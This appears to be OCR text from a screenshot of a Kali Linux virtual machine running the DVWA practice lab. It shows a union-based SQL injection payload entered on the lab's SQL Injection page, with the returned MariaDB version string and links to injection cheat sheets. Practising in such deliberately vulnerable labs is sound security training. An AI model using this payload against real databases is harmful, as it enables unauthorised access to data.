 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
2
10:48
kali@kali: ~
File Actions Edit View Help
Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/?id=1'+union+select+null%2Cversion()+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
v-install.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null,version() #
First name: admin
Surname: admin
ID: 1' union select null,version() #
First name:
Surname: 10.1.26-MariaDB-0+deb9u1
exist or may
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
Right Ctrl